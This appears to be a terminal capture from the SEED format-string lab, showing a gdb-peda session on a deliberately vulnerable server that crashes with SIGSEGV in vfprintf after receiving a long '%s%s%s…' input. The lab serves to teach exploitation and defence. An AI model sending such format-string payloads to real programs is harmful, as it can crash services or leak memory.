 /bin/bas
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ tty
/dev/pts/20
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ warning: GDB: Failed to set controlling terminal: Operatio
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
repnz scas al,BYTE PTR es:[edi]
0xb7e49385 <_IO_vfprintf_internal+8901>:
mov    DWORD PTR [ebp-0x47c],0x0
0xb7e4938f <_IO_vfprintf_internal+8911>:
mov    eax,ecx
0xb7e49391 <_IO_vfprintf_internal+8913>:
not    eax
0xb7e49393 <_IO_vfprintf_internal+8915>:
lea    edi,[eax-0x1]
[------------------------------------stack-------------------------------------]
0000| 0xbfffdf50 --> 0xb7fb7d60 --> 0xfbad2a84
0004| 0xbfffdf54 --> 0x80488bc --> 0x52524500 ('')
0008| 0xbfffdf58 --> 0x1
0012| 0xbfffdf5c --> 0xffffffb8
0016| 0xbfffdf60 --> 0xffffffb8
0020| 0xbfffdf64 --> 0xbfffdff8 --> 0xbfffe4c7 ("s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
%s%s%s")
0024| 0xbfffdf68 --> 0x0
0028| 0xbfffdf6c --> 0xffffffb8
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xb7e49383 in _IO_vfprintf_internal (
s=0xb7fb7d60 <_IO_2_1_stdout_>,
format=<optimized out>,
ap=0xbfffe474 "\300\344\377\277\250\352\377\277-\207\004\b\300\344\377\277\230\344\377\277\020")
at vfprintf.c:1632
1632    vfprintf.c: No such file or directory.
gdb-peda$
gdb-peda$
gdb-peda$
gdb-peda$
gdb-peda$ tty /dev/pts/20
gdb-peda$ run
`/home/seed/git/CyberRange/tutorials/seed/lab4-formatString/vuln_server' has changed; re-reading symbols.
Starting program: /home/seed/git/CyberRange/tutorials/seed/lab4-formatString/vuln_server
[Thread debugging using libthread_db enabled]